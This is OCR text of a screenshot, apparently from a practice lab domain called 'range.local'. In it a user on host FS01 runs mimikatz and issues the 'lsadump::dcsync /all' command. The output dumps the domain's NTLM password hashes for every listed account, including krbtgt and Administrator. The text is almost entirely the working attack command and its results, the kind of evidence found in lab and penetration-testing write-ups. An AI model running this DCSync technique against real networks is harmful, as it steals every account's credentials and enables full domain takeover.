 Quick Connect ×
Server Manager
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\tom\Desktop\x64>hostname
FS01
C:\Users\tom\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:range.local /all /csv
[DC] 'range.local' will be the domain
[DC] 'WIN-NQ617PD4FNL.range.local' will be the DC server
[DC] Exporting domain 'range.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  18293bd250858393e53e078ff3824616        514
500     Administrator   f67136d4cac196d6665de785bb562c6e        512
1103    deployer        fda4880aca1f6a0b997b73bc303ef4f8        66048
1111    william 61340943170b7b613ab179f09d892727        66048
1112    bilbo   ee167778d6d7ebb92117cf57aab408eb        66048
1000    WIN-NQ617PD4FNL$        157c68ed9fe28ec4b4216ff98e75fbc8        532480
1106    FS01$   bd8e8a57e52e4a96856ba97b0445f3a4        4096
1105    WKS1$   e1cfdf896fad8d46ffe930d2252d7017        4096
1110    tom     614e618fc9108021eeb40ee9d935f004        66048
1109    bert    07b12ae85761a06fc51ee18443c8150d        66048